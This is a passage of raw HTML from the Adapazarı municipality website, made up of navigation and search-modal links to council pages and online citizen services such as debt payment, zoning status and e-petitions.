                              <span class="icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chevron-circle-right"><path fill="currentColor" d="M8 256c0 137 111 248 248 248s248-111 248-248S393 8 256 8 8 119 8 256zM256 40c118.7 0 216 96.1 216 216 0 118.7-96.1 216-216 216-118.7 0-216-96.1-216-216 0-118.7 96.1-216 216-216zm86.6 224.5l-115.1 115c-4.7 4.7-12.3 4.7-17 0l-7.1-7.1c-4.7-4.7-4.7-12.3 0-17L303 256l-99.5-99.5c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0l115.1 115c4.6 4.8 4.6 12.4-.1 17.1z" class=""></path></svg></span>
                <span class="text">Organizasyon Şeması</span>
              </a>
            </li>
                      <li>
                                                <a href="https://www.adapazari.bel.tr/sayfalar/komisyon-uyeleri">

                                
                              <span class="icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chevron-circle-right"><path fill="currentColor" d="M8 256c0 137 111 248 248 248s248-111 248-248S393 8 256 8 8 119 8 256zM256 40c118.7 0 216 96.1 216 216 0 118.7-96.1 216-216 216-118.7 0-216-96.1-216-216 0-118.7 96.1-216 216-216zm86.6 224.5l-115.1 115c-4.7 4.7-12.3 4.7-17 0l-7.1-7.1c-4.7-4.7-4.7-12.3 0-17L303 256l-99.5-99.5c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0l115.1 115c4.6 4.8 4.6 12.4-.1 17.1z" class=""></path></svg></span>
                <span class="text">Komisyonlar</span>
              </a>
            </li>
                      <li>
                                                <a href="https://www.adapazari.bel.tr/mudurlukler">

                                
                              <span class="icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chevron-circle-right"><path fill="currentColor" d="M8 256c0 137 111 248 248 248s248-111 248-248S393 8 256 8 8 119 8 256zM256 40c118.7 0 216 96.1 216 216 0 118.7-96.1 216-216 216-118.7 0-216-96.1-216-216 0-118.7 96.1-216 216-216zm86.6 224.5l-115.1 115c-4.7 4.7-12.3 4.7-17 0l-7.1-7.1c-4.7-4.7-4.7-12.3 0-17L303 256l-99.5-99.5c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0l115.1 115c4.6 4.8 4.6 12.4-.1 17.1z" class=""></path></svg></span>
                <span class="text">Müdürlükler</span>
              </a>
            </li>
                      <li>
                              <a href="https://www.adapazari.bel.tr/sayfa/adapazari-kurumsal-kimlik">
                
                              <span class="icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chevron-circle-right"><path fill="currentColor" d="M8 256c0 137 111 248 248 248s248-111 248-248S393 8 256 8 8 119 8 256zM256 40c118.7 0 216 96.1 216 216 0 118.7-96.1 216-216 216-118.7 0-216-96.1-216-216 0-118.7 96.1-216 216-216zm86.6 224.5l-115.1 115c-4.7 4.7-12.3 4.7-17 0l-7.1-7.1c-4.7-4.7-4.7-12.3 0-17L303 256l-99.5-99.5c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0l115.1 115c4.6 4.8 4.6 12.4-.1 17.1z" class=""></path></svg></span>
                <span class="text">Kurumsal Kimlik</span>
              </a>
            </li>
                      <li>
                                                <a href="https://www.adapazari.bel.tr/sayfalar/stratejik-plan-ve-performans-programlari">

                                
                              <span class="icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chevron-circle-right"><path fill="currentColor" d="M8 256c0 137 111 248 248 248s248-111 248-248S393 8 256 8 8 119 8 256zM256 40c118.7 0 216 96.1 216 216 0 118.7-96.1 216-216 216-118.7 0-216-96.1-216-216 0-118.7 96.1-216 216-216zm86.6 224.5l-115.1 115c-4.7 4.7-12.3 4.7-17 0l-7.1-7.1c-4.7-4.7-4.7-12.3 0-17L303 256l-99.5-99.5c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0l115.1 115c4.6 4.8 4.6 12.4-.1 17.1z" class=""></path></svg></span>
                <span class="text">Stratejik Plan,  Performans Programları ve Faaliyet Raporları</span>
              </a>
            </li>
                      <li>
                                                <a href="https://www.adapazari.bel.tr/yayinlar">

                                
                              <span class="icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chevron-circle-right"><path fill="currentColor" d="M8 256c0 137 111 248 248 248s248-111 248-248S393 8 256 8 8 119 8 256zM256 40c118.7 0 216 96.1 216 216 0 118.7-96.1 216-216 216-118.7 0-216-96.1-216-216 0-118.7 96.1-216 216-216zm86.6 224.5l-115.1 115c-4.7 4.7-12.3 4.7-17 0l-7.1-7.1c-4.7-4.7-4.7-12.3 0-17L303 256l-99.5-99.5c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0l115.1 115c4.6 4.8 4.6 12.4-.1 17.1z" class=""></path></svg></span>
                <span class="text">Yayınlar</span>
              </a>
            </li>
                      <li>
                                                <a href="https://www.adapazari.bel.tr/uyeler">

                                
                              <span class="icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chevron-circle-right"><path fill="currentColor" d="M8 256c0 137 111 248 248 248s248-111 248-248S393 8 256 8 8 119 8 256zM256 40c118.7 0 216 96.1 216 216 0 118.7-96.1 216-216 216-118.7 0-216-96.1-216-216 0-118.7 96.1-216 216-216zm86.6 224.5l-115.1 115c-4.7 4.7-12.3 4.7-17 0l-7.1-7.1c-4.7-4.7-4.7-12.3 0-17L303 256l-99.5-99.5c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0l115.1 115c4.6 4.8 4.6 12.4-.1 17.1z" class=""></path></svg></span>
                <span class="text">Meclis Portalı</span>
              </a>
            </li>
                      <li>
                                                <a href="https://mail.adapazari.bel.tr/webmail/" target="_blank">

                                
                              <span class="icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chevron-circle-right"><path fill="currentColor" d="M8 256c0 137 111 248 248 248s248-111 248-248S393 8 256 8 8 119 8 256zM256 40c118.7 0 216 96.1 216 216 0 118.7-96.1 216-216 216-118.7 0-216-96.1-216-216 0-118.7 96.1-216 216-216zm86.6 224.5l-115.1 115c-4.7 4.7-12.3 4.7-17 0l-7.1-7.1c-4.7-4.7-4.7-12.3 0-17L303 256l-99.5-99.5c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0l115.1 115c4.6 4.8 4.6 12.4-.1 17.1z" class=""></path></svg></span>
                <span class="text">E-Posta Girişi</span>
              </a>
            </li>
                    
        </ul>
      </div>

      <div class="modal-search__container">

        <div class="modal-search__input">
          <span class="icon"><svg viewBox="0 0 24 24" width="24" height="24" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="round" stroke-linejoin="round"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg></span>
          <input class="js-search-q" type="text" name="q" placeholder="Aramak istediğiniz kelimeyi yazınız..." autocomplete="off">
          <span class="border"></span>
          <button class="btn-close js-btn-modal is-close" type="button" data-modal="js-modalsearch" aria-controls="ModalSearchToggle">
            <span class="icon"><svg role="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
</span>
          </button>
        </div>

        <div class="modal-search__content">

          <div class="list-common js-search-results-list ui-d-none">
            <ul>
            </ul>
          </div>

          <div class="list-links js-search-notresults-list">
            <ul>
              
                              <li>
                                                            <a href="https://eimar.adapazari.bel.tr/YapiBelgeleriWeb/Kullanici" target="_blank">

                                        
                                      <span class="icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chevron-circle-right"><path fill="currentColor" d="M8 256c0 137 111 248 248 248s248-111 248-248S393 8 256 8 8 119 8 256zM256 40c118.7 0 216 96.1 216 216 0 118.7-96.1 216-216 216-118.7 0-216-96.1-216-216 0-118.7 96.1-216 216-216zm86.6 224.5l-115.1 115c-4.7 4.7-12.3 4.7-17 0l-7.1-7.1c-4.7-4.7-4.7-12.3 0-17L303 256l-99.5-99.5c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0l115.1 115c4.6 4.8 4.6 12.4-.1 17.1z" class=""></path></svg></span>
                    <div class="desc">
                      <h3 class="title">İmar ve Şehircilik Müdürlüğü Dijital Başvuru Sistemi</h3>
                    </div>
                  </a>
                </li>
                              <li>
                                                            <a href="https://www.turkiye.gov.tr/adapazari-belediyesi" target="_blank">

                                        
                                      <span class="icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chevron-circle-right"><path fill="currentColor" d="M8 256c0 137 111 248 248 248s248-111 248-248S393 8 256 8 8 119 8 256zM256 40c118.7 0 216 96.1 216 216 0 118.7-96.1 216-216 216-118.7 0-216-96.1-216-216 0-118.7 96.1-216 216-216zm86.6 224.5l-115.1 115c-4.7 4.7-12.3 4.7-17 0l-7.1-7.1c-4.7-4.7-4.7-12.3 0-17L303 256l-99.5-99.5c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0l115.1 115c4.6 4.8 4.6 12.4-.1 17.1z" class=""></path></svg></span>
                    <div class="desc">
                      <h3 class="title">E-Devlet ile Online İşlemler</h3>
                    </div>
                  </a>
                </li>
                              <li>
                                                            <a href="https://eimar.adapazari.bel.tr/YapiBelgeleriWeb/Kullanici" target="_blank">

                                        
                                      <span class="icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chevron-circle-right"><path fill="currentColor" d="M8 256c0 137 111 248 248 248s248-111 248-248S393 8 256 8 8 119 8 256zM256 40c118.7 0 216 96.1 216 216 0 118.7-96.1 216-216 216-118.7 0-216-96.1-216-216 0-118.7 96.1-216 216-216zm86.6 224.5l-115.1 115c-4.7 4.7-12.3 4.7-17 0l-7.1-7.1c-4.7-4.7-4.7-12.3 0-17L303 256l-99.5-99.5c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0l115.1 115c4.6 4.8 4.6 12.4-.1 17.1z" class=""></path></svg></span>
                    <div class="desc">
                      <h3 class="title">Yapı Kontrol Müdürlüğü Dijital Başvuru Sistemi</h3>
                    </div>
                  </a>
                </li>
                              <li>
                                                            <a href="https://onlineislemler.adapazari.bel.tr/omis/#/odeme-islemleri/odeme-islemleri" target="_blank">

                                        
                                      <span class="icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chevron-circle-right"><path fill="currentColor" d="M8 256c0 137 111 248 248 248s248-111 248-248S393 8 256 8 8 119 8 256zM256 40c118.7 0 216 96.1 216 216 0 118.7-96.1 216-216 216-118.7 0-216-96.1-216-216 0-118.7 96.1-216 216-216zm86.6 224.5l-115.1 115c-4.7 4.7-12.3 4.7-17 0l-7.1-7.1c-4.7-4.7-4.7-12.3 0-17L303 256l-99.5-99.5c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0l115.1 115c4.6 4.8 4.6 12.4-.1 17.1z" class=""></path></svg></span>
                    <div class="desc">
                      <h3 class="title">Borç Sorgulama</h3>
                    </div>
                  </a>
                </li>
                              <li>
                                                            <a href="https://onlineislemler.adapazari.bel.tr/omis/#/odeme-islemleri/odeme-islemleri" target="_blank">

                                        
                                      <span class="icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chevron-circle-right"><path fill="currentColor" d="M8 256c0 137 111 248 248 248s248-111 248-248S393 8 256 8 8 119 8 256zM256 40c118.7 0 216 96.1 216 216 0 118.7-96.1 216-216 216-118.7 0-216-96.1-216-216 0-118.7 96.1-216 216-216zm86.6 224.5l-115.1 115c-4.7 4.7-12.3 4.7-17 0l-7.1-7.1c-4.7-4.7-4.7-12.3 0-17L303 256l-99.5-99.5c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0l115.1 115c4.6 4.8 4.6 12.4-.1 17.1z" class=""></path></svg></span>
                    <div class="desc">
                      <h3 class="title">Borç Ödeme</h3>
                    </div>
                  </a>
                </li>
                              <li>
                                                            <a href="https://onlineislemler.adapazari.bel.tr/omis/#/rayic-deger" target="_blank">

                                        
                                      <span class="icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chevron-circle-right"><path fill="currentColor" d="M8 256c0 137 111 248 248 248s248-111 248-248S393 8 256 8 8 119 8 256zM256 40c118.7 0 216 96.1 216 216 0 118.7-96.1 216-216 216-118.7 0-216-96.1-216-216 0-118.7 96.1-216 216-216zm86.6 224.5l-115.1 115c-4.7 4.7-12.3 4.7-17 0l-7.1-7.1c-4.7-4.7-4.7-12.3 0-17L303 256l-99.5-99.5c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0l115.1 115c4.6 4.8 4.6 12.4-.1 17.1z" class=""></path></svg></span>
                    <div class="desc">
                      <h3 class="title">Mahalle Rayiç Bedeli Sorgulama</h3>
                    </div>
                  </a>
                </li>
                              <li>
                                      <a href="https://www.adapazari.bel.tr/hizmet/banka-ve-posta-hesap-numaralari">
                    
                                      <span class="icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chevron-circle-right"><path fill="currentColor" d="M8 256c0 137 111 248 248 248s248-111 248-248S393 8 256 8 8 119 8 256zM256 40c118.7 0 216 96.1 216 216 0 118.7-96.1 216-216 216-118.7 0-216-96.1-216-216 0-118.7 96.1-216 216-216zm86.6 224.5l-115.1 115c-4.7 4.7-12.3 4.7-17 0l-7.1-7.1c-4.7-4.7-4.7-12.3 0-17L303 256l-99.5-99.5c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0l115.1 115c4.6 4.8 4.6 12.4-.1 17.1z" class=""></path></svg></span>
                    <div class="desc">
                      <h3 class="title">Banka ve Posta Hesap Numaraları</h3>
                    </div>
                  </a>
                </li>
                              <li>
                                      <a href="https://www.adapazari.bel.tr/hizmet/emlak-ctv-ilan-reklam-hizmetleri">
                    
                                      <span class="icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chevron-circle-right"><path fill="currentColor" d="M8 256c0 137 111 248 248 248s248-111 248-248S393 8 256 8 8 119 8 256zM256 40c118.7 0 216 96.1 216 216 0 118.7-96.1 216-216 216-118.7 0-216-96.1-216-216 0-118.7 96.1-216 216-216zm86.6 224.5l-115.1 115c-4.7 4.7-12.3 4.7-17 0l-7.1-7.1c-4.7-4.7-4.7-12.3 0-17L303 256l-99.5-99.5c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0l115.1 115c4.6 4.8 4.6 12.4-.1 17.1z" class=""></path></svg></span>
                    <div class="desc">
                      <h3 class="title">Emlak - ÇTV - İlan Reklam Hizmetleri</h3>
                    </div>
                  </a>
                </li>
                              <li>
                                      <a href="https://www.adapazari.bel.tr/hizmet/nikah-islemleri">
                    
                                      <span class="icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chevron-circle-right"><path fill="currentColor" d="M8 256c0 137 111 248 248 248s248-111 248-248S393 8 256 8 8 119 8 256zM256 40c118.7 0 216 96.1 216 216 0 118.7-96.1 216-216 216-118.7 0-216-96.1-216-216 0-118.7 96.1-216 216-216zm86.6 224.5l-115.1 115c-4.7 4.7-12.3 4.7-17 0l-7.1-7.1c-4.7-4.7-4.7-12.3 0-17L303 256l-99.5-99.5c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0l115.1 115c4.6 4.8 4.6 12.4-.1 17.1z" class=""></path></svg></span>
                    <div class="desc">
                      <h3 class="title">Nikah İşlemleri</h3>
                    </div>
                  </a>
                </li>
                              <li>
                                      <a href="https://www.adapazari.bel.tr/hizmet/sosyal-yardim-hizmetleri">
                    
                                      <span class="icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chevron-circle-right"><path fill="currentColor" d="M8 256c0 137 111 248 248 248s248-111 248-248S393 8 256 8 8 119 8 256zM256 40c118.7 0 216 96.1 216 216 0 118.7-96.1 216-216 216-118.7 0-216-96.1-216-216 0-118.7 96.1-216 216-216zm86.6 224.5l-115.1 115c-4.7 4.7-12.3 4.7-17 0l-7.1-7.1c-4.7-4.7-4.7-12.3 0-17L303 256l-99.5-99.5c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0l115.1 115c4.6 4.8 4.6 12.4-.1 17.1z" class=""></path></svg></span>
                    <div class="desc">
                      <h3 class="title">Sosyal Yardım Hizmetleri</h3>
                    </div>
                  </a>
                </li>
                              <li>
                                      <a href="https://www.adapazari.bel.tr/hizmet/vergi-takvimi">
                    
                                      <span class="icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chevron-circle-right"><path fill="currentColor" d="M8 256c0 137 111 248 248 248s248-111 248-248S393 8 256 8 8 119 8 256zM256 40c118.7 0 216 96.1 216 216 0 118.7-96.1 216-216 216-118.7 0-216-96.1-216-216 0-118.7 96.1-216 216-216zm86.6 224.5l-115.1 115c-4.7 4.7-12.3 4.7-17 0l-7.1-7.1c-4.7-4.7-4.7-12.3 0-17L303 256l-99.5-99.5c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0l115.1 115c4.6 4.8 4.6 12.4-.1 17.1z" class=""></path></svg></span>
                    <div class="desc">
                      <h3 class="title">Vergi Takvimi</h3>
                    </div>
                  </a>
                </li>
                              <li>
                                      <a href="https://www.adapazari.bel.tr/hizmet/yapi-kontrol-mudurluk-hizmetleri">
                    
                                      <span class="icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chevron-circle-right"><path fill="currentColor" d="M8 256c0 137 111 248 248 248s248-111 248-248S393 8 256 8 8 119 8 256zM256 40c118.7 0 216 96.1 216 216 0 118.7-96.1 216-216 216-118.7 0-216-96.1-216-216 0-118.7 96.1-216 216-216zm86.6 224.5l-115.1 115c-4.7 4.7-12.3 4.7-17 0l-7.1-7.1c-4.7-4.7-4.7-12.3 0-17L303 256l-99.5-99.5c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0l115.1 115c4.6 4.8 4.6 12.4-.1 17.1z" class=""></path></svg></span>
                    <div class="desc">
                      <h3 class="title">Yapı Kontrol Müdürlük Hizmetleri</h3>
                    </div>
                  </a>
                </li>
                              <li>
                                      <a href="https://www.adapazari.bel.tr/hizmet/zabita-hizmetleri">
                    
                                      <span class="icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chevron-circle-right"><path fill="currentColor" d="M8 256c0 137 111 248 248 248s248-111 248-248S393 8 256 8 8 119 8 256zM256 40c118.7 0 216 96.1 216 216 0 118.7-96.1 216-216 216-118.7 0-216-96.1-216-216 0-118.7 96.1-216 216-216zm86.6 224.5l-115.1 115c-4.7 4.7-12.3 4.7-17 0l-7.1-7.1c-4.7-4.7-4.7-12.3 0-17L303 256l-99.5-99.5c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0l115.1 115c4.6 4.8 4.6 12.4-.1 17.1z" class=""></path></svg></span>
                    <div class="desc">
                      <h3 class="title">Zabıta Hizmetleri</h3>
                    </div>
                  </a>
                </li>
                              <li>
                                                            <a href="https://dogrulama.adapazari.bel.tr:8085/EDilekce/" target="_blank">

                                        
                                      <span class="icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chevron-circle-right"><path fill="currentColor" d="M8 256c0 137 111 248 248 248s248-111 248-248S393 8 256 8 8 119 8 256zM256 40c118.7 0 216 96.1 216 216 0 118.7-96.1 216-216 216-118.7 0-216-96.1-216-216 0-118.7 96.1-216 216-216zm86.6 224.5l-115.1 115c-4.7 4.7-12.3 4.7-17 0l-7.1-7.1c-4.7-4.7-4.7-12.3 0-17L303 256l-99.5-99.5c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0l115.1 115c4.6 4.8 4.6 12.4-.1 17.1z" class=""></path></svg></span>
                    <div class="desc">
                      <h3 class="title">E-Dilekçe</h3>
                    </div>
                  </a>
                </li>
                              <li>
                                                            <a href="https://keos.adapazari.bel.tr:8086/imardurumu/index.aspx" target="_blank">

                                        
                                      <span class="icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chevron-circle-right"><path fill="currentColor" d="M8 256c0 137 111 248 248 248s248-111 248-248S393 8 256 8 8 119 8 256zM256 40c118.7 0 216 96.1 216 216 0 118.7-96.1 216-216 216-118.7 0-216-96.1-216-216 0-118.7 96.1-216 216-216zm86.6 224.5l-115.1 115c-4.7 4.7-12.3 4.7-17 0l-7.1-7.1c-4.7-4.7-4.7-12.3 0-17L303 256l-99.5-99.5c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0l115.1 115c4.6 4.8 4.6 12.4-.1 17.1z" class=""></path></svg></span>
                    <div class="desc">
                      <h3 class="title">İmar Durumu</h3>
                    </div>
                  </a>
                </li>
                              <li>
                                                            <a href="https://www.adapazari.bel.tr/ihaleler">

                                        
                                      <span class="icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chevron-circle-right"><path fill="currentColor" d="M8 256c0 137 111 248 248 248s248-111 248-248S393 8 256 8 8 119 8 256zM256 40c118.7 0 216 96.1 216 216 0 118.7-96.1 216-216 216-118.7 0-216-96.1-216-216 0-118.7 96.1-216 216-216zm86.6 224.5l-115.1 115c-4.7 4.7-12.3 4.7-17 0l-7.1-7.1c-4.7-4.7-4.7-12.3 0-17L303 256l-99.5-99.5c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0l115.1 115c4.6 4.8 4.6 12.4-.1 17.1z" class=""></path></svg></span>
                    <div class="desc">
                      <h3 class="title">İhale Rehberi</h3>
                    </div>
                  </a>
                </li>
                              <li>
                                      <a href="https://www.adapazari.bel.tr/hizmet/ruhsat-ve-denetim-mudurlugu">
                    
                                      <span class="icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chevron-circle-right"><path fill="currentColor" d="M8 256c0 137 111 248 248 248s248-111 248-248S393 8 256 8 8 119 8 256zM256 40c118.7 0 216 96.1 216 216 0 118.7-96.1 216-216 216-118.7 0-216-96.1-216-216 0-118.7 96.1-216 216-216zm86.6 224.5l-115.1 115c-4.7 4.7-12.3 4.7-17 0l-7.1-7.1c-4.7-4.7-4.7-12.3 0-17L303 256l-99.5-99.5c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0l115.1 115c4.6 4.8 4.6 12.4-.1 17.1z" class=""></path></svg></span>
                    <div class="desc">
                      <h3 class="title">Ruhsat ve Denetim İşlemleri</h3>
                    </div>
                  </a>
                </li>
                              <li>
                                                            <a href="https://dogrulama.adapazari.bel.tr:8085/" target="_blank">

                                        
                                      <span class="icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chevron-circle-right"><path fill="currentColor" d="M8 256c0 137 111 248 248 248s248-111 248-248S393 8 256 8 8 119 8 256zM256 40c118.7 0 216 96.1 216 216 0 118.7-96.1 216-216 216-118.7 0-216-96.1-216-216 0-118.7 96.1-216 216-216zm86.6 224.5l-115.1 115c-4.7 4.7-12.3 4.7-17 0l-7.1-7.1c-4.7-4.7-4.7-12.3 0-17L303 256l-99.5-99.5c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0l115.1 115c4.6 4.8 4.6 12.4-.1 17.1z" class=""></path></svg></span>
                    <div class="desc">
                      <h3 class="title">Elektronik Belge Doğrulama</h3>
                    </div>
                  </a>
                </li>
                              <li>
                                      <a href="https://www.adapazari.bel.tr/hizmet/yikilacak-derece-tehlikeli-metruk-yapilar-ilan-panosu">
                    
                                      <span class="icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chevron-circle-right"><path fill="currentColor" d="M8 256c0 137 111 248 248 248s248-111 248-248S393 8 256 8 8 119 8 256zM256 40c118.7 0 216 96.1 216 216 0 118.7-96.1 216-216 216-118.7 0-216-96.1-216-216 0-118.7 96.1-216 216-216zm86.6 224.5l-115.1 115c-4.7 4.7-12.3 4.7-17 0l-7.1-7.1c-4.7-4.7-4.7-12.3 0-17L303 256l-99.5-99.5c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0l115.1 115c4.6 4.8 4.6 12.4-.1 17.1z" class=""></path></svg></span>
                    <div class="desc">
                      <h3 class="title">Yıkılacak Derece Tehlikeli (Metruk) Yapılar İlan Panosu</h3>
                    </div>
                  </a>
                </li>
                              <li>
                                      <a href="https://www.adapazari.bel.tr/hizmet/imar-plan-degisiklik-ilan-panosu">
                    
                                      <span class="icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chevron-circle-right"><path fill="currentColor" d="M8 256c0 137 111 248 248 248s248-111 248-248S393 8 256 8 8 119 8 256zM256 40c118.7 0 216 96.1 216 216 0 118.7-96.1 216-216 216-118.7 0-216-96.1-216-216 0-118.7 96.1-216 216-216zm86.6 224.5l-115.1 115c-4.7 4.7-12.3 4.7-17 0l-7.1-7.1c-4.7-4.7-4.7-12.3 0-17L303 256l-99.5-99.5c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0l115.1 115c4.6 4.8 4.6 12.4-.1 17.1z" class=""></path></svg></span>
                    <div class="desc">
                      <h3 class="title">İmar Planı Değişiklik İlanları</h3>
                    </div>
                  </a>
                </li>
                              <li>
                                      <a href="https://www.adapazari.bel.tr/hizmet/adapazari-ilce-haritasi">
                    
                                      <span class="icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chevron-circle-right"><path fill="currentColor" d="M8 256c0 137 111 248 248 248s248-111 248-248S393 8 256 8 8 119 8 256zM256 40c118.7 0 216 96.1 216 216 0 118.7-96.1 216-216 216-118.7 0-216-96.1-216-216 0-118.7 96.1-216 216-216zm86.6 224.5l-115.1 115c-4.7 4.7-12.3 4.7-17 0l-7.1-7.1c-4.7-4.7-4.7-12.3 0-17L303 256l-99.5-99.5c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0l115.1 115c4.6 4.8 4.6 12.4-.1 17.1z" class=""></path></svg></span>
                    <div class="desc">
                      <h3 class="title">Adapazarı İlçe Haritası</h3>
                    </div>
                  </a>
                </li>
                              <li>
                                      <a href="https://www.adapazari.bel.tr/hizmet/afet-sonrasi-toplanma-alanlari">
                    
                                      <span class="icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chevron-circle-right"><path fill="currentColor" d="M8 256c0 137 111 248 248 248s248-111 248-248S393 8 256 8 8 119 8 256zM256 40c118.7 0 216 96.1 216 216 0 118.7-96.1 216-216 216-118.7 0-216-96.1-216-216 0-118.7 96.1-216 216-216zm86.6 224.5l-115.1 115c-4.7 4.7-12.3 4.7-17 0l-7.1-7.1c-4.7-4.7-4.7-12.3 0-17L303 256l-99.5-99.5c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0l115.1 115c4.6 4.8 4.6 12.4-.1 17.1z" class=""></path></svg></span>
                    <div class="desc">
                      <h3 class="title">Afet Sonrası Toplanma Alanları</h3>
                    </div>
                  </a>
                </li>
                              <li>
                                                            <a href="https://bulutkbs.gov.tr/Rehber/#/app?66746120" target="_blank">

                                        
